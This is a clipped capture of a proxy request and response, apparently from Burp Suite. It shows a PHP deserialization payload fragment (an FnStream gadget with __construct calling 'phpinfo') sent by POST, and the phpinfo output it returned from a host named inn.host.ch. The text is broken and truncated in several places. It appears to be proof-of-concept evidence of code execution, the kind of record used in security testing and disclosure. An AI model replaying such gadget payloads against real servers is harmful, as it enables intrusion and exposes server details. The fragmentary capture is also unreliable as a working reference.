 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2
3 in64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
4 Content-Length: 246
5 Accept: */*
6 Accept-Language: en
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip
9
10
\FnStream", __construct
"phpinfo"}}
Response
Pretty Raw Hex Render
\n
PHP Version 8.2.10
System Linux inn.host.ch 3.10.0-1160.92.1.el7.x86_64 #
Build Date Sep 4 2023 11:40:17
Build System Linux
Configure Command './configure' '--bindir=/opt/plesk/php/8.2/bin' '--lo
libdir=/opt/plesk/php/8.2/lib64' '--docdir=/opt/ples
mandir=/opt/plesk/php/8.2/share/man' '--datadir
prefix=/opt/plesk/php/8.2' '--sysconfdir=/opt/ples
includedir=/opt/plesk/php/8.2/include' '--libexecd
redhat-linux-gnu' '--host=x86_64-redhat-linux-gn
enable-litespeed' '--enable-phpdbg' '--enable-re
sysvshm' '--enable-xml' '--with-bz2' '--with-config
dir=/opt/plesk/php/8.2/etc/php.d' '--with-enchant
layout=GNU' '--with-libdir=lib64' '--with-libxml' '--
pear' '--enable-bcmath=shared' '--enable-dba=s
webp=/var/jenkins/workspace/php-8.2-unix-aws
enable-mbstring=shared' '--enable-mysqlnd=sha
posix=shared' '--enable-soap=shared' '--enable-
xmlreader=shared' '--enable-xmlwriter=shared' '-
imap-ssl' '--with-jpeg' '--with-ldap=shared' '--with
mysqli=shared,mysqlnd' '--with-pdo-mysql=shar
'--with-pdo-sqlite=shared' '--with-pgsql=shared' '-
tidy=shared,/usr' '--with-unixODBC=shared,/usr'
'build_alias=x86_64-redhat-linux-gnu' 'host_alia